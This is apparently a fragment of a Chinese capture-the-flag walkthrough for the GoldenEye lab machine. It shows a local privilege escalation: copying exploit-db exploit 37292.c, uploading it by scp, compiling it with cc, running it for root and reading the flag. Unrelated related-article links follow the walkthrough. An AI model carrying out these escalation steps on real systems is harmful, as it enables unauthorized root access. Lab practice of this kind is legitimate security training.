

漏洞进行利用

cp /usr/share/exploitdb/exploits/linux/local/37292.c /root





ssh上传

开启:/etc/init.d/ssh start

scp root@192.168.56.129:/root/1.c /tmp/





对c文件进行编译,有gcc,cc,cang,文件默认是gcc

靶机gcc未编译好,不能用gcc,只能用cc编译,需要修改37292.c编译

修改重新上传

用cc编译,赋予可执行权限后,运行exp



得到root权限,在root目录下找到flag

GoldenEye的更多相关文章

- Goldeneye.py网站压力测试工具2.1版源码

Goldeneye压力测试工具的源代码,粗略看了下,代码写的蛮规范和易读的,打算边读边加上了中文注释,但是想来也没太大必要,代码600多行,值得学习的地方还是蛮多的,喜欢Python的同学可以一读 这 ...

- 阿里 Goldeneye 四个环节落地智能监控:预测、检测、报警及定位

阿里 Goldeneye 四个环节落地智能监控:预测.检测.报警及定位 https://www.infoq.cn/article/alibaba-goldeneye-four-links

- GoldenEye靶机work_through暨CVE-2013-3630复现

前言 备考OSCP,所以接下来会做一系列的OSCP向靶机来练手 靶机描述 I recently got done creating an OSCP type vulnerable machine th ...

- 【原创】项目一GoldenEye

实战流程 1,通过nmap查找本段IP中存活的机器 ┌──(root㉿whoami)-[/home/whoami/Desktop] └─# nmap -sP 192.168.186.0/24 排查网关 ...

- Goldeneye 靶机过关记录

注:因记录时间不同,记录中1.111和1.105均为靶机地址. 1信息收集 1.1得到目标,相关界面如下: 1.2简单信息收集 wappalyzer插件显示: web服务器:Apache 2.4.7 ...

- Spark机器学习读书笔记-CH03

3.1.获取数据: wget http://files.grouplens.org/datasets/movielens/ml-100k.zip 3.2.探索与可视化数据: In [3]: user_ ...

- HackPorts – Mac OS X 渗透测试框架与工具

HackPorts是一个OS X 下的一个渗透框架. HackPorts是一个“超级工程”,充分利用现有的代码移植工作,安全专业人员现在可以使用数以百计的渗透工具在Mac系统中,而不需要虚拟机. 工具 ...

- linux 后台运行程序

有些时候,我们需要在终端启动一个程序,并使之运行--但是如果关闭终端,那么这个程序也就随着关闭了.那么有没有什么方法在关闭终端后,让已经从这个终端启动的程序继续运行呢? 前置知识: xterm,con ...

- Azure上Linux VM DDOS攻击预防: 慢速攻击

在上篇博客(http://www.cnblogs.com/cloudapps/p/4996046.html)中,介绍了如何使用Apache的模块mod_evasive进行反DDOS攻击的设置,在这种模 ...

随机推荐

- HTTP缓存小结

介绍 提到页面优化,浏览器缓存必定是一个绕不过的话题,判断一个网站的性能最直观的就是看网页打开的速度,而提高网页反应速度的一个方式就是使用缓存.一个优秀的缓存策略可以缩短网页请求资源的距离,减少延迟, ...

- 再见收费的Navicat!操作所有数据库就靠它了!

作为一名开发者,免不了要和数据库打交道,于是我们就需要一款顺手的数据库管理工具.很长一段时间里,Navicat 都是我的首选,但最近更换了一台新电脑,之前的绿色安装包找不到了. 于是就琢磨着,找一款免 ...

- 06 jQuery

BOM和DOM 1. 什么是BOM和DOM 到目前为止,我们已经学过了JavaScript的一些简单的语法.但是这些简单的语法,并没有和浏览器有任何交互. 也就是我们还不能制作一些我们经常看到的网页的 ...

- Solution -「ABC 213H」Stroll

\(\mathcal{Description}\) Link. 给定一个含 \(n\) 个结点 \(m\) 条边的简单无向图,每条边的边权是一个常数项为 \(0\) 的 \(T\) 次多项式, ...

- 扫盲贴:2021 CSS 最冷门特性都是些啥?

最近几年 CSS 界的大事之一是每年年底的 <State Of CSS>,也就是 CSS 现状调查,去年年底发布了<State Of CSS 2021>.其中关于特性这一章,会 ...

- 掌握这20个JS技巧,做一个不加班的前端人

摘要:JavaScript 真的是一门很棒的语言,值得学习和使用.对于给定的问题,可以有不止一种方法来达到相同的解决方案.在本文中,我们将只讨论最快的. 本文分享自华为云社区<提高代码效率的 2 ...

- prometheus监控java项目(jvm等):k8s外、k8s内

前言 虽然可以使用jvisualvm之类的工具监控java项目,但是集群环境下,还是捉襟见肘,下面介绍如何用主流的prometheus来监控java项目. java项目配置 在pom.xml中添加依赖 ...

- 【C# IO 操作 】Big-endian 和 Little-endian 详解

首先,认识字节(Byte),计算机中Byte意思为"字节",8个二进制位构成1个"字节(Byte)",即1Byte=8bit,字节是计算机处理数据的基本单位.所 ...

- 【vs2019 】调试技巧

在这篇文章中,我们假定读者了解VS基本的调试知识,如: F5 开始使用调试器运行程序 F9 在当前行设置断点 F10 运行到下一个断点处 F5 从被调试的已停止程序恢复执行 F11 步进到函数内(如果 ...

- Winform实现客户端的自动更新

话不多说,直接上干货.当然也希望各位前辈多多指导. 自动更新客户端的设计原理图 请花两分钟时间,仔细阅读下面这张图,明白客户端自动升级的原理. 自动更新的效果图 1. ...